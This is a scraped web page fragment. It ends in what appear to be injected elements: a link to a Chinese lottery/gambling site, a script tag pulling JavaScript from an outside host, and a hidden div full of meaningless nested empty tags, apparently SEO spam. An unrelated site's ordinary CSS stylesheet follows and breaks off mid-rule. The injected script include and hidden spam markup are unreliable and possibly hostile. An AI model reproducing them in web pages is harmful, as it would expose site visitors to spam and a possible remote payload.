<a target="_blank" title="7998东方彩票 - 主页" href="http://hblqjh.com">7998东方彩票 - 主页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='jdd2p'><p id='jdd2p'><optgroup id='jdd2p'></optgroup></p></q><form id='jdd2p'></form><ol id='jdd2p'><th id='jdd2p'><legend id='jdd2p'></legend></th><bdo id='jdd2p'><optgroup id='jdd2p'></optgroup></bdo></ol><dl id='jdd2p'><tt id='jdd2p'><tr id='jdd2p'></tr></tt><address id='jdd2p'><th id='jdd2p'></th></address></dl><style id='jdd2p'><dt id='jdd2p'></dt><dir id='jdd2p'></dir></style><dd id='jdd2p'></dd><dl id='jdd2p'><sup id='jdd2p'></sup></dl><table id='jdd2p'><p id='jdd2p'><optgroup id='jdd2p'><tbody id='jdd2p'><p id='jdd2p'><dir id='jdd2p'><div id='jdd2p'><center id='jdd2p'></center></div></dir></p></tbody></optgroup></p></table><abbr id='jdd2p'><abbr id='jdd2p'><blockquote id='jdd2p'><i id='jdd2p'><select id='jdd2p'><td id='jdd2p'><u id='jdd2p'><ol id='jdd2p'></ol><big id='jdd2p'><big id='jdd2p'></big></big></u><pre id='jdd2p'><kbd id='jdd2p'></kbd></pre><del id='jdd2p'></del></td><button id='jdd2p'><noframes id='jdd2p'><option id='jdd2p'></option><select id='jdd2p'><span id='jdd2p'><form id='jdd2p'></form></span><dd id='jdd2p'></dd></select><dt id='jdd2p'></dt></noframes><del id='jdd2p'><noframes id='jdd2p'></noframes></del></button><kbd id='jdd2p'></kbd><form id='jdd2p'></form><button id='jdd2p'><noframes id='jdd2p'><style id='jdd2p'><big id='jdd2p'><i id='jdd2p'></i><tbody id='jdd2p'></tbody></big></style><abbr id='jdd2p'></abbr></noframes></button></select></i><li id='jdd2p'></li></blockquote></abbr><address id='jdd2p'></address></abbr><address id='jdd2p'><sub id='jdd2p'><big id='jdd2p'><tt id='jdd2p'><bdo id='jdd2p'><acronym id='jdd2p'></acronym></bdo><label id='jdd2p'><abbr id='jdd2p'></abbr><em id='jdd2p'><pre id='jdd2p'></pre><address id='jdd2p'><small id='jdd2p'></small></address></em></label><center id='jdd2p'><span id='jdd2p'><b id='jdd2p'></b></span></center><option id='jdd2p'><bdo id='jdd2p'><select id='jdd2p'><strong id='jdd2p'><q id='jdd2p'><sup id='jdd2p'><abbr id='jdd2p'></abbr></sup><p id='jdd2p'></p></q><span id='jdd2p'><tfoot id='jdd2p'><ul id='jdd2p'><div id='jdd2p'><style id='jdd2p'><dir id='jdd2p'></dir></style></div></ul></tfoot><q id='jdd2p'><form id='jdd2p'></form></q></span><noframes id='jdd2p'><p id='jdd2p'><sup id='jdd2p'></sup></p></noframes></strong></select></bdo></option></tt><option id='jdd2p'></option><li id='jdd2p'></li></big><strong id='jdd2p'></strong></sub></address><ol id='jdd2p'><font id='jdd2p'></font><dl id='jdd2p'></dl></ol><option id='jdd2p'></option><th id='jdd2p'></th><li id='jdd2p'></li><center id='jdd2p'><u id='jdd2p'></u></center><del id='jdd2p'></del><tfoot id='jdd2p'></tfoot><p id='jdd2p'><strike id='jdd2p'></strike><fieldset id='jdd2p'></fieldset></p><tr id='jdd2p'><bdo id='jdd2p'><ul id='jdd2p'></ul></bdo></tr><th id='jdd2p'><tfoot id='jdd2p'><p id='jdd2p'><thead id='jdd2p'><dfn id='jdd2p'></dfn></thead></p><strong id='jdd2p'></strong><th id='jdd2p'></th></tfoot></th><u id='jdd2p'><blockquote id='jdd2p'></blockquote></u><b id='jdd2p'><address id='jdd2p'></address></b><ins id='jdd2p'><table id='jdd2p'><strike id='jdd2p'><tfoot id='jdd2p'><ins id='jdd2p'></ins></tfoot><strike id='jdd2p'><small id='jdd2p'><div id='jdd2p'></div></small></strike></strike><optgroup id='jdd2p'><big id='jdd2p'><abbr id='jdd2p'></abbr></big><kbd id='jdd2p'><q id='jdd2p'></q></kbd></optgroup></table><big id='jdd2p'></big></ins><sub id='jdd2p'></sub><q id='jdd2p'><kbd id='jdd2p'></kbd><dt id='jdd2p'></dt></q><big id='jdd2p'><pre id='jdd2p'><code id='jdd2p'></code><del id='jdd2p'><fieldset id='jdd2p'></fieldset></del><big id='jdd2p'><dt id='jdd2p'></dt></big><bdo id='jdd2p'></bdo></pre></big><noscript id='jdd2p'></noscript><acronym id='jdd2p'></acronym><div id='jdd2p'><tr id='jdd2p'><b id='jdd2p'></b></tr></div><dl id='jdd2p'></dl><tbody id='jdd2p'><p id='jdd2p'><noframes id='jdd2p'></noframes></p><u id='jdd2p'></u></tbody><dt id='jdd2p'></dt><dd id='jdd2p'></dd><big id='jdd2p'></big><pre id='jdd2p'></pre><dir id='jdd2p'><optgroup id='jdd2p'><select id='jdd2p'></select></optgroup></dir><font id='jdd2p'><ol id='jdd2p'><dir id='jdd2p'><dl id='jdd2p'></dl><thead id='jdd2p'></thead></dir></ol></font><pre id='jdd2p'><tr id='jdd2p'><q id='jdd2p'><fieldset id='jdd2p'></fieldset></q></tr></pre><dfn id='jdd2p'><td id='jdd2p'><strong id='jdd2p'><style id='jdd2p'><acronym id='jdd2p'></acronym><pre id='jdd2p'><pre id='jdd2p'><dir id='jdd2p'><label id='jdd2p'><noframes id='jdd2p'></noframes></label></dir><strike id='jdd2p'></strike></pre></pre></style></strong><th id='jdd2p'><dir id='jdd2p'><dt id='jdd2p'><b id='jdd2p'></b></dt></dir></th></td></dfn><sub id='jdd2p'></sub><th id='jdd2p'></th><legend id='jdd2p'></legend><style id='jdd2p'></style><i id='jdd2p'></i><optgroup id='jdd2p'></optgroup><noscript id='jdd2p'><q id='jdd2p'><tfoot id='jdd2p'><td id='jdd2p'><b id='jdd2p'></b></td></tfoot><pre id='jdd2p'><code id='jdd2p'></code><del id='jdd2p'><form id='jdd2p'></form></del><address id='jdd2p'></address></pre></q></noscript><dfn id='jdd2p'></dfn><optgroup id='jdd2p'></optgroup><address id='jdd2p'><sub id='jdd2p'></sub></address><abbr id='jdd2p'><ul id='jdd2p'><big id='jdd2p'><tbody id='jdd2p'><dir id='jdd2p'><tfoot id='jdd2p'></tfoot><abbr id='jdd2p'><noscript id='jdd2p'></noscript></abbr></dir></tbody><tr id='jdd2p'></tr></big></ul></abbr><dl id='jdd2p'></dl><div id='jdd2p'></div><div id='jdd2p'><ol id='jdd2p'></ol></div><i id='jdd2p'></i><i id='jdd2p'><strong id='jdd2p'><sup id='jdd2p'></sup><span id='jdd2p'><strong id='jdd2p'></strong><strong id='jdd2p'></strong></span><option id='jdd2p'><noscript id='jdd2p'></noscript></option></strong></i><abbr id='jdd2p'></abbr><ul id='jdd2p'></ul><bdo id='jdd2p'><div id='jdd2p'></div></bdo><pre id='jdd2p'><fieldset id='jdd2p'></fieldset></pre><dfn id='jdd2p'></dfn><tr id='jdd2p'><option id='jdd2p'><kbd id='jdd2p'></kbd><label id='jdd2p'><strong id='jdd2p'><font id='jdd2p'></font></strong></label><ol id='jdd2p'><code id='jdd2p'><td id='jdd2p'><strike id='jdd2p'><blockquote id='jdd2p'></blockquote></strike></td></code></ol><dt id='jdd2p'></dt><sup id='jdd2p'><q id='jdd2p'><dd id='jdd2p'><q id='jdd2p'><del id='jdd2p'><acronym id='jdd2p'></acronym><tfoot id='jdd2p'></tfoot><label id='jdd2p'><strong id='jdd2p'></strong></label><td id='jdd2p'></td><ul id='jdd2p'><select id='jdd2p'><li id='jdd2p'></li></select></ul><label id='jdd2p'></label></del><tbody id='jdd2p'></tbody><dt id='jdd2p'></dt></q><small id='jdd2p'><strike id='jdd2p'></strike></small></dd></q><label id='jdd2p'></label></sup></option><pre id='jdd2p'><ins id='jdd2p'><td id='jdd2p'></td><sub id='jdd2p'><optgroup id='jdd2p'></optgroup></sub><center id='jdd2p'><em id='jdd2p'></em></center><acronym id='jdd2p'></acronym></ins></pre></tr><tr id='jdd2p'></tr><center id='jdd2p'><tbody id='jdd2p'></tbody><tfoot id='jdd2p'></tfoot></center><small id='jdd2p'><th id='jdd2p'></th></small><small id='jdd2p'></small><em id='jdd2p'></em><dfn id='jdd2p'><dd id='jdd2p'></dd></dfn><dl id='jdd2p'><i id='jdd2p'><td id='jdd2p'><thead id='jdd2p'></thead></td></i></dl><style id='jdd2p'><th id='jdd2p'><form id='jdd2p'><span id='jdd2p'><dl id='jdd2p'><label id='jdd2p'></label></dl><th id='jdd2p'><li id='jdd2p'><noscript id='jdd2p'></noscript><tbody id='jdd2p'></tbody><tbody id='jdd2p'><form id='jdd2p'><tbody id='jdd2p'></tbody><dd id='jdd2p'><i id='jdd2p'></i></dd></form></tbody></li></th></span></form><optgroup id='jdd2p'><ol id='jdd2p'><b id='jdd2p'></b></ol></optgroup></th></style><tbody id='jdd2p'><strong id='jdd2p'></strong><label id='jdd2p'><label id='jdd2p'><tbody id='jdd2p'><small id='jdd2p'><noframes id='jdd2p'></noframes><ul id='jdd2p'></ul><b id='jdd2p'></b></small></tbody></label><label id='jdd2p'><code id='jdd2p'></code><kbd id='jdd2p'></kbd></label><u id='jdd2p'><tt id='jdd2p'></tt></u></label></tbody><dfn id='jdd2p'><tbody id='jdd2p'></tbody></dfn><pre id='jdd2p'><em id='jdd2p'><option id='jdd2p'><dt id='jdd2p'></dt></option></em></pre><optgroup id='jdd2p'><thead id='jdd2p'></thead></optgroup><optgroup id='jdd2p'></optgroup><optgroup id='jdd2p'></optgroup><em id='jdd2p'></em><address id='jdd2p'></address><blockquote id='jdd2p'><u id='jdd2p'><style id='jdd2p'><b id='jdd2p'></b><thead id='jdd2p'><style id='jdd2p'><strong id='jdd2p'><ol id='jdd2p'></ol></strong></style><acronym id='jdd2p'><del id='jdd2p'><dd id='jdd2p'></dd><bdo id='jdd2p'><legend id='jdd2p'><kbd id='jdd2p'><address id='jdd2p'></address></kbd></legend></bdo></del></acronym></thead><tbody id='jdd2p'></tbody></style></u><label id='jdd2p'><dt id='jdd2p'></dt></label></blockquote><li id='jdd2p'><dl id='jdd2p'><noframes id='jdd2p'><form id='jdd2p'></form></noframes></dl></li><td id='jdd2p'></td><blockquote id='jdd2p'><th id='jdd2p'><tr id='jdd2p'></tr><code id='jdd2p'><sup id='jdd2p'><fieldset id='jdd2p'></fieldset><code id='jdd2p'></code><big id='jdd2p'></big></sup></code></th></blockquote><select id='jdd2p'><kbd id='jdd2p'><sup id='jdd2p'></sup><form id='jdd2p'></form></kbd></select><big id='jdd2p'></big><em id='jdd2p'></em><sup id='jdd2p'><b id='jdd2p'></b><strong id='jdd2p'></strong></sup><kbd id='jdd2p'><ol id='jdd2p'></ol></kbd><optgroup id='jdd2p'><tt id='jdd2p'><font id='jdd2p'><td id='jdd2p'></td></font></tt></optgroup><pre id='jdd2p'><center id='jdd2p'></center></pre><tt id='jdd2p'></tt><big id='jdd2p'><strike id='jdd2p'><li id='jdd2p'><kbd id='jdd2p'></kbd></li><i id='jdd2p'><blockquote id='jdd2p'><label id='jdd2p'><u id='jdd2p'><ins id='jdd2p'></ins><dfn id='jdd2p'></dfn></u></label><noscript id='jdd2p'><span id='jdd2p'></span></noscript><td id='jdd2p'></td><pre id='jdd2p'><li id='jdd2p'><td id='jdd2p'><label id='jdd2p'></label><pre id='jdd2p'></pre></td></li></pre><small id='jdd2p'></small></blockquote></i><b id='jdd2p'><i id='jdd2p'></i></b><td id='jdd2p'><select id='jdd2p'></select><table id='jdd2p'><tbody id='jdd2p'></tbody></table><dt id='jdd2p'><dd id='jdd2p'></dd></dt></td></strike><strong id='jdd2p'><sub id='jdd2p'></sub><td id='jdd2p'></td></strong></big><blockquote id='jdd2p'></blockquote><small id='jdd2p'></small><dir id='jdd2p'></dir><tr id='jdd2p'></tr><center id='jdd2p'><u id='jdd2p'></u></center><kbd id='jdd2p'></kbd><select id='jdd2p'><u id='jdd2p'><p id='jdd2p'><p id='jdd2p'><em id='jdd2p'><dfn id='jdd2p'><table id='jdd2p'><dl id='jdd2p'></dl><center id='jdd2p'></center></table></dfn><div id='jdd2p'></div><small id='jdd2p'></small></em></p></p><acronym id='jdd2p'></acronym><u id='jdd2p'></u><sup id='jdd2p'><thead id='jdd2p'><noscript id='jdd2p'></noscript></thead></sup></u><ol id='jdd2p'></ol><sub id='jdd2p'></sub></select><address id='jdd2p'></address><dl id='jdd2p'><small id='jdd2p'><ul id='jdd2p'><optgroup id='jdd2p'><em id='jdd2p'></em></optgroup><tt id='jdd2p'></tt><strike id='jdd2p'></strike></ul><thead id='jdd2p'><kbd id='jdd2p'><kbd id='jdd2p'></kbd><noframes id='jdd2p'><bdo id='jdd2p'><sup id='jdd2p'><div id='jdd2p'><bdo id='jdd2p'></bdo></div></sup></bdo></noframes><label id='jdd2p'></label><strike id='jdd2p'></strike></kbd></thead></small></dl><big id='jdd2p'></big><ins id='jdd2p'><optgroup id='jdd2p'></optgroup></ins><dl id='jdd2p'><tbody id='jdd2p'></tbody></dl><dt id='jdd2p'></dt><tr id='jdd2p'><address id='jdd2p'></address></tr><small id='jdd2p'><font id='jdd2p'></font></small><option id='jdd2p'><thead id='jdd2p'></thead><em id='jdd2p'></em></option><tfoot id='jdd2p'></tfoot><tbody id='jdd2p'></tbody><li id='jdd2p'></li><tbody id='jdd2p'></tbody><address id='jdd2p'></address><del id='jdd2p'><big id='jdd2p'><label id='jdd2p'><code id='jdd2p'><th id='jdd2p'><legend id='jdd2p'></legend><i id='jdd2p'></i><form id='jdd2p'></form></th></code></label></big><dd id='jdd2p'><span id='jdd2p'><abbr id='jdd2p'></abbr></span></dd></del><ol id='jdd2p'></ol><address id='jdd2p'><sup id='jdd2p'><acronym id='jdd2p'></acronym></sup></address><blockquote id='jdd2p'></blockquote><font id='jdd2p'></font><optgroup id='jdd2p'><bdo id='jdd2p'></bdo><acronym id='jdd2p'></acronym></optgroup><del id='jdd2p'></del><code id='jdd2p'><select id='jdd2p'></select><td id='jdd2p'></td></code><tfoot id='jdd2p'></tfoot><kbd id='jdd2p'><b id='jdd2p'><style id='jdd2p'><tbody id='jdd2p'><tr id='jdd2p'></tr><big id='jdd2p'></big><ol id='jdd2p'><u id='jdd2p'><dfn id='jdd2p'></dfn></u></ol></tbody></style><dl id='jdd2p'><b id='jdd2p'><ins id='jdd2p'><tt id='jdd2p'><b id='jdd2p'><blockquote id='jdd2p'><dir id='jdd2p'></dir><label id='jdd2p'><li id='jdd2p'></li><i id='jdd2p'></i><u id='jdd2p'><tbody id='jdd2p'></tbody></u></label><li id='jdd2p'><tt id='jdd2p'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='jdd2p'><sub id='jdd2p'><div id='jdd2p'></div></sub></fieldset><acronym id='jdd2p'><td id='jdd2p'><form id='jdd2p'></form></td><big id='jdd2p'><dfn id='jdd2p'><b id='jdd2p'><address id='jdd2p'></address></b><thead id='jdd2p'><span id='jdd2p'></span></thead></dfn></big></acronym><ul id='jdd2p'></ul><tbody id='jdd2p'><sup id='jdd2p'><legend id='jdd2p'><b id='jdd2p'></b></legend></sup><legend id='jdd2p'><sub id='jdd2p'><ul id='jdd2p'><b id='jdd2p'><q id='jdd2p'></q></b></ul><tfoot id='jdd2p'></tfoot><ul id='jdd2p'></ul><bdo id='jdd2p'></bdo></sub></legend></tbody><dfn id='jdd2p'><label id='jdd2p'></label></dfn><em id='jdd2p'><bdo id='jdd2p'><ins id='jdd2p'><dl id='jdd2p'></dl></ins><pre id='jdd2p'><p id='jdd2p'></p><span id='jdd2p'><tt id='jdd2p'></tt></span></pre></bdo></em><sub id='jdd2p'><option id='jdd2p'><bdo id='jdd2p'></bdo></option></sub><bdo id='jdd2p'><small id='jdd2p'></small></bdo><dl id='jdd2p'></dl><address id='jdd2p'></address><pre id='jdd2p'><pre id='jdd2p'></pre></pre><li id='jdd2p'></li><ins id='jdd2p'><legend id='jdd2p'></legend></ins><strong id='jdd2p'></strong><div id='jdd2p'><div id='jdd2p'></div></div><tr id='jdd2p'><dt id='jdd2p'><tbody id='jdd2p'></tbody><dd id='jdd2p'><optgroup id='jdd2p'></optgroup></dd></dt><tbody id='jdd2p'></tbody></tr><abbr id='jdd2p'><font id='jdd2p'><ins id='jdd2p'></ins><small id='jdd2p'><fieldset id='jdd2p'></fieldset></small><noscript id='jdd2p'></noscript><select id='jdd2p'><optgroup id='jdd2p'></optgroup></select></font></abbr><tr id='jdd2p'></tr><strike id='jdd2p'><th id='jdd2p'></th></strike><label id='jdd2p'></label><b id='jdd2p'></b><ins id='jdd2p'><del id='jdd2p'><dt id='jdd2p'></dt></del></ins><sub id='jdd2p'><table id='jdd2p'><small id='jdd2p'></small><div id='jdd2p'></div></table></sub></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.0713y.com/skins/css/style.css
body_size: 29228
content:
@charset "utf-8";
/* CSS Document */
/**common**/
*{ margin:0; padding:0;}
body, div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p { margin:0; padding:0; font:14px/1.5 Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif;}
table,td,tr,th { border-collapse: collapse; border-spacing: 0; font-size:14px;}
ol,ul {list-style:none;}
li { list-style-type:none;}
img { vertical-align:middle;border:0;}
h1,h2,h3,h4,h5,h6 { font-size:inherit; font-weight:normal;}
address,cite,code,em,th,i { font-weight:normal; font-style:normal;}
.clear { clear:both; *zoom:1;}
.clear:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:".";}
a {text-decoration:none;}
a:visited { text-decoration:none;}
a:hover { text-decoration:none;}
a:active { text-decoration:none;}
.fl { float:left;}
.fr { float:right;}

/* 设置滚动条的样式 */
::-webkit-scrollbar { width:4px;}/* 滚动槽 */
::-webkit-scrollbar-track { background-color:#f0f0f0; border-radius:0px;}/* 滚动条滑块 */
::-webkit-scrollbar-thumb { background-color:#0a1a3e;}
::-webkit-scrollbar-thumb:window-inactive { background-color:#0a1a3e;}


/*headtop 开始 */
.ab_headtop { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0; background-color:#f6f6f6; border-top:2px solid #f7c532;}
.ab_headtop .abht_main { width:1300px; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abht_main .abht_fl { width:50%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; white-space:nowrap; text-overflow: ellipsis; float:left;}
.abht_main .abht_fr { width:50%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; text-align:right; float:right;}
.abht_fl img { display:block; width:20px; height:20px; overflow:hidden; margin:10px 4px 10px 0; padding:0; float:left;}
.abht_fl a { color:#797979;}
.abht_fr a { display:inline-block; color:#797979; margin:0; padding:0 10px;}
.abht_fr a:last-child { color:#fff; background-color:#f7c532;}
.abht_fl a:hover, .abht_fr a:hover { color:#E89513;}
.abht_fr a:last-child:hover { color:#fff; background-color:#E89513;}
.abht_fr em { display:inline-block; width:1px; height:15px; overflow:hidden; margin:-2px 0 0; padding:0; vertical-align:middle; background-color:#dfdfdf;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_headtop .abht_main { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:768px) {
	.ab_headtop .abht_main { width:96%;}
}
@media screen and (max-width:767px) {
	.ab_headtop { display:none;}
}
/*headtop 结束 */


/*头部 开始*/
.ab_top { width:100%; height:auto; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.ab_top .abtop_main { width:1300px; height:110px; margin:0 auto; padding:0; position:relative;}
.abtop_main .ab_logo { width:60%; height:70px; overflow:hidden; margin:20px 0; padding:0; float:left;}
.ab_logo a { display: table-cell; vertical-align: middle; width: 100%; height: 70px; overflow: hidden; margin: 0; padding: 0;}
.ab_logo a img {display: inline-block; max-width: 100%; height: auto; max-height: 100%; margin: 0; padding: 0;}
.ab_logo .logo_text { height:50px; overflow:hidden; margin:5px 0; padding:5px 0 5px 20px; border-left:1px solid #dfdfdf; float:left;}
.logo_text p { height:30px; line-height:30px; color:#3e3e3e; font-size:24px; font-weight:bold; margin:0; padding:0;}
.logo_text span { display:block; height:20px; line-height:20px; color:#797979; font-size:15px; text-align:center; margin:0; padding:0;}
.abtop_main .ab_tel { height:54px; overflow:hidden; margin:28px 0; padding:0 0 0 60px; background:url(../images/tel1.png) left center no-repeat; background-size:54px 54px; float:right;}
.ab_tel span { display:block; height:24px; line-height:24px; color:#555; font-size:12px; margin:0; padding:0;}
.ab_tel p { height:30px; line-height:30px; color:#E89513; font-size:30px; font-weight:bold; margin:0; padding:0;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_top .abtop_main { width:90%; padding:0 5%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_top .abtop_main { width:96%; height:100px; padding:0 2%;}
	.abtop_main .ab_logo { width:64%; margin:15px 0;}
	.abtop_main .ab_tel { margin:23px 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_top .abtop_main { width:96%; height:100px; padding:0 2%;}
	.abtop_main .ab_logo { width:64%; height:64px; margin:18px 0;}
	.ab_logo a { height:64px;}
	.abtop_main .ab_tel { margin:23px 0;}
	.ab_tel p { font-size:28px;}
}
@media (max-width: 767px) {
	.ab_top { width:94%; padding:0 3%; box-shadow:0 4px 8px rgba(0, 0, 0, 0.1);}
	.ab_top .abtop_main { width:100%; height:60px;}
	.abtop_main .ab_logo { width:80%; height:44px; margin:8px 0;}
	.ab_logo a { height:44px;}
	.abtop_main .ab_tel { display:none;}
}

/*导航栏 开始*/
.ab_nav { width:100%; height:60px; margin:0 auto; padding:0; background-color:#E89513; border-bottom:4px solid #461914;}
.ab_nav li, .ab_nav a {	text-decoration: none; list-style: none;}
.ab_nav ::-webkit-scrollbar { display: none;}
.ab_nav .nav_list { width:1300px; margin:0 auto; -webkit-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li { display:inline-block; width:14%; position: relative; list-style: none; padding:0; text-align:center; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active { background-color:#a76a0c;}
.ab_nav .nav_list > ul > li > a { display: inline-block; line-height: 60px; color: #fff; font-size: 16px; padding: 0; margin: 0; text-decoration: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li > em { display:block; width:0px; height:3px; overflow:hidden; background-color:#f7c532; margin:0 0 0 -32px; padding:0; position:absolute; bottom:0; left:50%; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { width:64px;}
.ab_nav .nav_list > ul > li:hover > a, .ab_nav .nav_list > ul > li.active > a { color: #fff;}
.ab_nav .nav_list > ul > li i { display:inline-block; width:20px; height:20px; background:url(../images/down.png) center center no-repeat; background-size:10px 10px; vertical-align:middle; cursor:pointer; margin:0;}
.ab_nav .nav_list > ul > li i.cur{ background:url(../images/up.png) center center no-repeat; background-size:10px 10px; text-decoration:none;}
.ab_nav .nav_list > ul > li ul { display:none; position:absolute; left:0; top:70px; z-index:9; width:100%; overflow:hidden; background-color:#fff; box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}
.ab_nav .nav_list > ul > li ul li { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.ab_nav .nav_list > ul > li ul li a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:14px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.ab_nav .nav_list > ul > li ul li a:hover { color:#fff; background-color:#E89513;}
.ab_nav .nav_menu { display: none;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_nav {height:60px;}
	.ab_nav .nav_list { width:90%;}
	.ab_nav .nav_list > ul > li > a { line-height:60px; color: #fff; font-size:15px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_nav { height:56px;}
	.ab_nav .nav_list { width:96%;}
	.ab_nav .nav_list > ul > li > a { line-height:56px; color: #fff; font-size:15px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_nav { height:56px;}
	.ab_nav .nav_list { width:96%;}
	.ab_nav .nav_list > ul > li > a { line-height:56px; color: #fff; font-size:14px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
	.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { width:60px; margin:0 0 0 -30px;}
}
@media (max-width: 767px) {
	.ab_nav { height:0; margin:0; border:0;animation-name: inherit!important;}
	.ab_nav .nav_list { width: 60%; height: 100%; margin:0; padding: 0; position:fixed; top: 0; left: -100%; z-index: 9999; transition: 0.5s; -webkit-transition: 0.5s;}
	.ab_nav .nav_list ul { width:60%; height:100%; background-color: #fff; position:relative; z-index:9999;}
	.ab_nav .nav_list .nav_mask { width:100%; height:100%; background-color:rgba(0, 0, 0, 0.6); position:absolute; left:0; top:0; z-index:9998;}
	.ab_nav .nav_list ul > li { width: 100%; overflow: hidden; margin:0 auto; padding:0; background:none; box-sizing:border-box; position:relative;}
	.ab_nav .nav_list ul > li a { display:block; width: 100%; line-height:60px; color:#333; font-size:16px; text-align:left; padding:0 60px 0 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.ab_nav .nav_list > ul > li > em { left:20px; margin:0;}
	.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { left:20px; margin:0;}
	.ab_nav .nav_list > ul > li i { display:block; width:60px; height:60px; background-size:14px 14px; position:absolute; top:0; right:0;}
	.ab_nav .nav_list > ul > li i.cur { background-size:14px 14px;}
	.ab_nav .nav_list > ul > li ul { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; background-color:#f8f8f8; box-shadow:none;}
	
	.ab_nav .nav_menu { display: block; width:24px; padding: 10px 7px; background-color:#fff; border: 1px solid #ccc; border-radius:2px; margin: 0; position:absolute; top:10px; right:3%;}
	.ab_nav .nav_menu span { display: block; width: 24px; height: 2px; background-color: #ccc; border-radius: 1px;}
	.ab_nav .nav_menu span + span { margin-top: 6px;}
	.ab_nav .open { width:100%; overflow: auto; left: 0%;}
	
	.ab_nav .nav_menu:active { background-color:#E89513; border: 1px solid #E89513;}
	.ab_nav .nav_menu:active span { background-color:#fff;}
}
/*导航栏 结束*/
/*头部 结束*/

/* banner 开始 */
.apple-banner { width: 100%; height: 630px; overflow: hidden;}
.apple-banner .swiper-container { width: 100%; height: 630px;}
.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width: 15%; height: 100%; top:0; background:none; margin:0;}
.apple-banner .swiper-container .swiper-button-prev { left:0;}	
.apple-banner .swiper-container .swiper-button-next { right:0;}
.apple-banner .swiper-button-prev span, .apple-banner .swiper-button-next span { display:block; width: 64px; height: 64px; position: absolute; top: 50%; margin-top:-32px; border-radius: 100%; opacity: 0; -webkit-transition: opacity 0.5s ease; transition: opacity 0.5s ease;}
.apple-banner .swiper-button-prev span { background: rgba(0,0,0,0.6) url(../images/arrows1.png) center center no-repeat; left: 20px;}
.apple-banner .swiper-button-next span { background: rgba(0,0,0,0.6) url(../images/arrows2.png) center center no-repeat; right:20px;}
.apple-banner .swiper-button-prev:hover span, .apple-banner .swiper-button-next:hover span{ opacity: .6;}
/*分页器*/
.apple-banner .swiper-pagination{ top:auto; bottom:24px; background:none;}
.apple-banner .swiper-pagination-bullet { display: inline-block; width: 44px; margin: 0 4px; cursor: pointer; background: none; border-radius:0; opacity: 1; border-radius:4px;}
.apple-banner .swiper-pagination-bullet span { width: 44px; height: 8px; display: block; background: rgba(255, 255, 255, 1); border-radius:4px;}
.apple-banner .swiper-pagination-bullet-active span{ background-color: #E89513;}
.apple-banner .autoplay .swiper-pagination-bullet-active span{ background: rgba(255, 255, 255, 1);}
.apple-banner .swiper-pagination-bullet i{ background-color: #E89513; height: 8px; transform:scaleX(0); transform-origin: 0; display: block;}
.apple-banner .autoplay .firsrCurrent i{ transition:transform 2.9s linear; transform:scaleX(1); border-radius:4px;}
.apple-banner .autoplay .current i{ transition:transform 4s linear; transform:scaleX(1); border-radius:4px;}
.apple-banner .autoplay .replace span{ background-color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.apple-banner { height: 520px;}
	.apple-banner .swiper-container { height: 520px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.apple-banner { height: 460px;}
	.apple-banner .swiper-container { height: 460px;}
	.swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.apple-banner { height: 360px;}
	.apple-banner .swiper-container { height: 360px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media (max-width: 767px) {
	.apple-banner { height: 200px;}
	.apple-banner .swiper-container { height: 200px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
	.apple-banner .swiper-button-prev span, .apple-banner .swiper-button-next span { width:44px; height:44px; background-size:44px 44px;}
